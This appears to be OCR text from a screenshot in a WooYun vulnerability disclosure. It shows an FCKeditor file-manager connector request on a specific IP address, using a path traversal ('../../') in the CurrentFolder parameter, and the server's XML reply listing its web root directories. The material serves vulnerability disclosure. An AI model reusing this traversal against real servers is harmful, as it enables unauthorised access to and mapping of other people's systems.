 http://211.166.59.71/fckeditor/editor/filemanager/browser/default/connect
WooYun.org | 提交漏洞
211.166.59.71
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: user 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="Image" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/Image/../../" path="/../../"/>
- <Folders>
<Folder name="ajax"/>
<Folder name="anychart"/>
<Folder name="client"/>
<Folder name="common"/>
<Folder name="competencymodal"/>
<Folder name="css"/>
<Folder name="cs_deploy"/>
<Folder name="dtgh"/>
<Folder name="elearning"/>
<Folder name="employ"/>
<Folder name="ext"/>
<Folder name="fckeditor"/>
<Folder name="general"/>
<Folder name="guide_images"/>
<Folder name="gz"/>
<Folder name="help"/>
<Folder name="hire"/>
<Folder name="ht"/>
<Folder name="images"/>
<Folder name="iSignatureHTML"/>
<Folder name="jquery"/>
<Folder name="js"/>
<Folder name="kq"/>
<Folder name="META-INF"/>
<Folder name="org"/>
<Folder name="performance"/>
<Folder name="phone-app"/>
<Folder name="pos"/>
<Folder name="powerCharts"/>
<Folder name="report"/>
<Folder name="selfservice"/>
<Folder name="system"/>
<Folder name="templates"/>
www.wooyun.org